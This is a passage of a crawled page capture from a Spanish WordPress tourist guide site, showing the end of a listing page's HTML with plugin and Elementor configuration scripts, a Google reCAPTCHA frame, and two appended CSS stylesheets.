\/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"30fae8df6d","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c5b1e9871"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5130,"title":"Collado%20de%20Ozalba%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/collado-de-ozalba.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fgn_1KStQnTc9LeaRF-a3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885616913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3
body_size: 45
content:
.wpc_page_item {
    width: 100%;
    float:left;
}

.message {
    background-color: #FFFFE0;
    border-color: #E6DB55;
    padding: 12px;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #000000;
    width: 275px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: 1.4em;
}



.wpc_delimiter {
    margin-bottom: 24px;
}

.wpc_client_upload_form {
    float:left;
    width: 100%;
}

.wpc_client_message_block,
.wpc_message_textarea_block,
.wpc_message_history_block,
.wpc_client_messages {
    float:left;
    width:100%;
}


.wpc_payment_gateways_list {
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}

.wpc_payment_gateways_list li {
    margin: 0px 0px 10px 0px;
}

.wpc_payment_gateways_list input {
    vertical-align: middle;
    margin: 0px 5px 0px 0px;
}

.wpc_error {
    background-color: #FFEBE8 !important;
    border-color: #F73131 !important;
}

.color_black {
    color: #000;
}

#date_informs td {
    text-align: right;
}

#sub_block td {
    text-align: right;
    padding-right: 30px;
    color: black;
}

#all_items thead {
    color: #fff;
}

#all_items {
    color: black;
    border-width: 1px !important;
}

#all_items td {
    padding: 6px 0;
}

#important_table td, #important_table tr, #important_table th, #important_table table {
    border-width: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519
body_size: 127
content:
.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-63 .elementor-element.elementor-element-58e6474:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#021F4A;}.elementor-63 .elementor-element.elementor-element-58e6474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 45px 15px 45px;}.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-656313f{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-656313f img{max-width:150px;}.elementor-63 .elementor-element.elementor-element-17ec675.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-63 .elementor-element.elementor-element-c62ac4e{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-c62ac4e > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account, .elementor-63 .elementor-element.elementor-element-c62ac4e .profile-info{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:hover, .elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:focus{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-0e0ea8a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn{color:#FFFFFF;background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:hover, .elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:focus{color:#FFFFFF;background-color:#FFA737;border-color:#FFA737;}.elementor-63 .elementor-element.elementor-element-fbecfaf{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li > a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li:hover > a,.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li.active > a{color:#FFA737;}@media(min-width:768px){.elementor-63 .elementor-element.elementor-element-df8a405{width:18.622%;}.elementor-63 .elementor-element.elementor-element-17ec675{width:81.378%;}}